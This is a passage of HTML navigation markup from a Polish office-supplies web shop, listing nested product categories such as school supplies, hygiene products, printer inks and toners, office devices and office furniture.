                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-765">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/765-wyprawka-szkolna" data-depth="2" id="category-765"
                            >
                            Wyprawka szkolna
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-545">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/545-bloki" data-depth="2" id="category-545"
                            >
                            Bloki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-546">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/546-bibuly" data-depth="2" id="category-546"
                            >
                            Bibuły
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-547">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/547-artykuly-kreatywne" data-depth="2" id="category-547"
                            >
                            Artykuły kreatywne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-548">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/548-plasteliny-i-modeliny" data-depth="2" id="category-548"
                            >
                            Plasteliny i modeliny
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-550">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/550-cyrkle" data-depth="2" id="category-550"
                            >
                            Cyrkle
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-551">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/551-farby-i-pedzelki-" data-depth="2" id="category-551"
                            >
                            Farby i pędzelki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-792">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/792-kleje" data-depth="2" id="category-792"
                            >
                            Kleje
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-554">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/554--akcesoria-szkolne" data-depth="2" id="category-554"
                            >
                            Akcesoria szkolne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-539">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/539-flamastry-i-pisaki" data-depth="2" id="category-539"
                            >
                            Flamastry i pisaki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-540">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/540-okladki-na-ksiazki-i-zeszyty" data-depth="2" id="category-540"
                            >
                            Okładki na książki i zeszyty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-742">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/742-bruliony-i-kolozeszyty" data-depth="2" id="category-742"
                            >
                            Bruliony i kołozeszyty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-541">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/541-zeszyty" data-depth="2" id="category-541"
                            >
                            Zeszyty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-543">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/543-kredki" data-depth="2" id="category-543"
                            >
                            Kredki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-544">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/544-pastele" data-depth="2" id="category-544"
                            >
                            Pastele
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-758">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/758-gumki" data-depth="2" id="category-758"
                            >
                            Gumki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-759">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/759-temperowki" data-depth="2" id="category-759"
                            >
                            Temperówki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-760">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/760-linijki-i-zestawy-geometryczne" data-depth="2" id="category-760"
                            >
                            Linijki i zestawy geometryczne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/538-artykuly-szkolne">Wszystkie z
                            Artykuły szkolne</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-717">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/717-higiena" data-depth="1" id="category-717"
                            >
                            Higiena
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-721">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/721-srodki-czystosci" data-depth="2" id="category-721"
                            >
                            Środki czystości
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-719">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/719-papiery-chusteczki-reczniki-i-akcesoria" data-depth="2" id="category-719"
                            >
                            Papiery, chusteczki, ręczniki i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-720">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/720-worki-na-smieci" data-depth="2" id="category-720"
                            >
                            Worki na śmieci
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-752">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/752-mydla" data-depth="2" id="category-752"
                            >
                            Mydła
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-755">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/755-odswiezacze-powietrza-" data-depth="2" id="category-755"
                            >
                            Odświeżacze powietrza
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/717-higiena">Wszystkie z
                            Higiena</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-639">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/639-konferencje-i-prezentacja" data-depth="1" id="category-639"
                            >
                            Konferencje i prezentacja
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-646">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/646--tablice-i-bloki-flipchart-" data-depth="2" id="category-646"
                            >
                            Tablice i bloki Flipchart
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-649">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/649-tablice-i-akcesoria" data-depth="2" id="category-649"
                            >
                            Tablice i akcesoria
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-650">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/650-tablice-suchoscieralno-magnetyczne" data-depth="3" id="category-650"
                            >
                            Tablice suchościeralno-magnetyczne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-651">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/651-tablice-korkowe" data-depth="3" id="category-651"
                            >
                            Tablice korkowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-764">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/764-tablice-kredowe" data-depth="3" id="category-764"
                            >
                            Tablice kredowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-655">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/655-tablice-szklane" data-depth="3" id="category-655"
                            >
                            Tablice szklane
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-656">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/656-akcesoria-do-tablic" data-depth="3" id="category-656"
                            >
                            Akcesoria do tablic
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/649-tablice-i-akcesoria">Wszystkie z
                            Tablice i akcesoria</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-667">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/667-ramki-i-tabliczki" data-depth="2" id="category-667"
                            >
                            Ramki i Tabliczki
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-668">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/668-ramki-magnetyczne" data-depth="3" id="category-668"
                            >
                            Ramki magnetyczne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-774">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/774-tabliczki-identyfikacyjne" data-depth="3" id="category-774"
                            >
                            Tabliczki identyfikacyjne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/667-ramki-i-tabliczki">Wszystkie z
                            Ramki i Tabliczki</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-641">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/641-identyfikatory-i-akcesoria" data-depth="2" id="category-641"
                            >
                            Identyfikatory i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-642">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/642-wskazniki" data-depth="2" id="category-642"
                            >
                            Wskaźniki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/639-konferencje-i-prezentacja">Wszystkie z
                            Konferencje i prezentacja</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-469">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/469-tusze-i-tonery" data-depth="1" id="category-469"
                            >
                            Tusze i Tonery
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-481">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/481-hp" data-depth="2" id="category-481"
                            >
                            HP
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-483">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/483-zamienniki" data-depth="3" id="category-483"
                            >
                            Zamienniki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-482">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/482-oryginaly" data-depth="3" id="category-482"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/481-hp">Wszystkie z
                            HP</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-484">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/484-konica-minolta" data-depth="2" id="category-484"
                            >
                            Konica Minolta
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-485">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/485-oryginaly" data-depth="3" id="category-485"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-486">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/486-zamienniki" data-depth="3" id="category-486"
                            >
                            Zamienniki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/484-konica-minolta">Wszystkie z
                            Konica Minolta</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-501">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/501-ricoh" data-depth="2" id="category-501"
                            >
                            Ricoh
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-502">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/502-oryginaly" data-depth="3" id="category-502"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/501-ricoh">Wszystkie z
                            Ricoh</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-470">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/470-brother" data-depth="2" id="category-470"
                            >
                            Brother
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-471">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/471-oryginaly" data-depth="3" id="category-471"
                            >
                            Oryginały
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-472">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/472-zamienniki" data-depth="3" id="category-472"
                            >
                            Zamienniki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/470-brother">Wszystkie z
                            Brother</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-473">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/473-canon" data-depth="2" id="category-473"
                            >
                            Canon
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-476">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/476-epson" data-depth="2" id="category-476"
                            >
                            Epson
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-745">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/745-tasmy-barwiace-do-maszyn-i-drukarek-iglowych" data-depth="2" id="category-745"
                            >
                            Taśmy barwiące do maszyn i drukarek igłowych
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/469-tusze-i-tonery">Wszystkie z
                            Tusze i Tonery</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-669">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/669-urzadzenia-biurowe" data-depth="1" id="category-669"
                            >
                            Urządzenia biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-699">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/699-bindownice" data-depth="2" id="category-699"
                            >
                            Bindownice
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-701">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/701-bindownice-drutowe" data-depth="3" id="category-701"
                            >
                            Bindownice drutowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-700">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/700-bindownice-kanalowe" data-depth="3" id="category-700"
                            >
                            Bindownice kanałowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-803">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/803-bindownice-do-grzbietow-plastikowych" data-depth="3" id="category-803"
                            >
                            Bindownice do grzbietów plastikowych
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-804">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/804-termobindownice" data-depth="3" id="category-804"
                            >
                            Termobindownice
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-761">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/761-materialy-do-termooprawy" data-depth="3" id="category-761"
                            >
                            Materiały do termooprawy
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/699-bindownice">Wszystkie z
                            Bindownice</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-702">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/702-akcesoria-komputerowe-i-mobilne" data-depth="2" id="category-702"
                            >
                            Akcesoria komputerowe i mobilne
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-712">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/712-pendrive" data-depth="3" id="category-712"
                            >
                            Pendrive
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-713">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/713-podstawy-pod-monitor" data-depth="3" id="category-713"
                            >
                            Podstawy pod monitor
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-714">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/714-myszki-komputerowe-i-podkladki" data-depth="3" id="category-714"
                            >
                            Myszki komputerowe i podkładki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-715">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/715-klawiatury" data-depth="3" id="category-715"
                            >
                            Klawiatury
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-703">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/703-srodki-czyszczace" data-depth="3" id="category-703"
                            >
                            Środki czyszczące
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-705">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/705-torby-i-plecaki" data-depth="3" id="category-705"
                            >
                            Torby i plecaki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-706">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/706-listwy-zasilajace-przedluzacze-kable" data-depth="3" id="category-706"
                            >
                            Listwy zasilające, przedłużacze, kable
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-767">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/767-kamerki-internetowe-i-akcesoria" data-depth="3" id="category-767"
                            >
                            Kamerki internetowe i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-770">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/770-kamerki-i-akcesoria-kensington" data-depth="3" id="category-770"
                            >
                            Kamerki i akcesoria Kensington
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-776">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/776-dyski-twarde" data-depth="3" id="category-776"
                            >
                            Dyski twarde
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/702-akcesoria-komputerowe-i-mobilne">Wszystkie z
                            Akcesoria komputerowe i mobilne</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-671">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/671-baterie-akumulatory-ladowarki" data-depth="2" id="category-671"
                            >
                            Baterie, akumulatory, ładowarki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-674">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/674-urzadzenia-drukujace-i-skanery" data-depth="2" id="category-674"
                            >
                            Urządzenia drukujące i skanery
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-675">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/675-kalkulatory" data-depth="2" id="category-675"
                            >
                            Kalkulatory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-680">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/680-niszczarki" data-depth="2" id="category-680"
                            >
                            Niszczarki
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-692">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/692-oleje-do-niszczarek" data-depth="3" id="category-692"
                            >
                            Oleje do niszczarek
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-805">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/805-niszczarki-osobiste" data-depth="3" id="category-805"
                            >
                            Niszczarki osobiste
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-806">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/806-niszczarki-biurowe" data-depth="3" id="category-806"
                            >
                            Niszczarki biurowe
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/680-niszczarki">Wszystkie z
                            Niszczarki</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-693">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/693-drukarki-do-etykiet-i-akcesoria" data-depth="2" id="category-693"
                            >
                            Drukarki do etykiet i akcesoria
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-694">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/694-drukarki-etykiet-i-metkownice" data-depth="3" id="category-694"
                            >
                            Drukarki etykiet i metkownice
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-769">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/769-tasmy-do-drukarek-etykiet-zamienniki" data-depth="3" id="category-769"
                            >
                            Taśmy do drukarek etykiet zamienniki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-695">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/695-tasmy-do-drukarek-etykiet-oryginalne" data-depth="3" id="category-695"
                            >
                            Taśmy do drukarek etykiet oryginalne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/693-drukarki-do-etykiet-i-akcesoria">Wszystkie z
                            Drukarki do etykiet i akcesoria</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-697">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/697-laminatory" data-depth="2" id="category-697"
                            >
                            Laminatory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-698">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/698-gilotyny-i-trymery" data-depth="2" id="category-698"
                            >
                            Gilotyny i trymery
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-788">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/788-nacinarki-kartonow-hsm" data-depth="2" id="category-788"
                            >
                            Nacinarki kartonów HSM
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/669-urzadzenia-biurowe">Wszystkie z
                            Urządzenia biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-621">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/621-wyposazenie-biura" data-depth="1" id="category-621"
                            >
                            Wyposażenie biura
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-631">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/631-podnozki-i-podporki" data-depth="2" id="category-631"
                            >
                            Podnóżki i podpórki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-634">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/634-szafki-pojemniki-z-szufladami-kasetki" data-depth="2" id="category-634"
                            >
                            Szafki, pojemniki z szufladami, kasetki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-635">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/635-wieszaki-ubraniowe-stojaki" data-depth="2" id="category-635"
                            >
                            Wieszaki ubraniowe, stojaki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-636">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/636-zawieszki-do-kluczy" data-depth="2" id="category-636"
                            >
                            Zawieszki do kluczy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-637">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/637-zegary-scienne" data-depth="2" id="category-637"
                            >
                            Zegary ścienne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-623">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/623-apteczki" data-depth="2" id="category-623"
                            >
                            Apteczki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-625">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/625-fotele-i-krzesla-biurowe" data-depth="2" id="category-625"
                            >
                            Fotele i krzesła biurowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-628">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/628-kosze" data-depth="2" id="category-628"
                            >
                            Kosze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-629">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/629-lampki-na-biurko" data-depth="2" id="category-629"
                            >
                            Lampki na biurko
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-793">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/793-ergonomia" data-depth="2" id="category-793"
                            >
                            Ergonomia
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/621-wyposazenie-biura">Wszystkie z
                            Wyposażenie biura</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-741">
                                                <a class="link-dark
                        list-group-item list-group-item-action                                                                        " href="https://biurtop.pl/741-promocje" data-depth="1" id="category-741"
                            >
                            Promocje
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-798">
                                                <a class="link-dark
                        list-group-item list-group-item-action                                                                        " href="https://biurtop.pl/798-super-cena-" data-depth="1" id="category-798"
                            >
                            Super cena
                        </a>

                        
                                            </li>
                
                            </ul>
            
                                        
    </div>
</div>



<div class="offcanvas offcanvas-start" tabindex="-1" id="offcanvasMobileMenu" aria-labelledby="offcanvasMobileMenu">
    <div class="offcanvas-header bg-gradient-x-primary text-white">
        <p class="fw-bold fs-5 offcanvas-title">Menu</p>
        <button type="button" class="btn btn-sm link-white" data-bs-dismiss="offcanvas" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" fill="#fff" class="bi bi-x"
                viewBox="0 0 16 16">
                <path
                    d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z" />
            </svg>
        </button>
    </div>
    <div class="offcanvas-body bg-light">
        
                                                
                        <ul class="mobile-top-menu list-unstyled " data-depth="1" id="mobile-">
                                    <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-555" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Artykuły biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-555">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-556" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Akcesoria biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-556">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/557-dziurkacze" data-depth="3"
                             >
                        Dziurkacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/558-zszywacze" data-depth="3"
                             >
                        Zszywacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/559-zszywki" data-depth="3"
                             >
                        Zszywki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/560-rozszywacze" data-depth="3"
                             >
                        Rozszywacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/561-gumki-recepturki" data-depth="3"
                             >
                        Gumki recepturki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/563-klipy-spinacze" data-depth="3"
                             >
                        Klipy, spinacze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/564-nozyczki" data-depth="3"
                             >
                        Nożyczki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
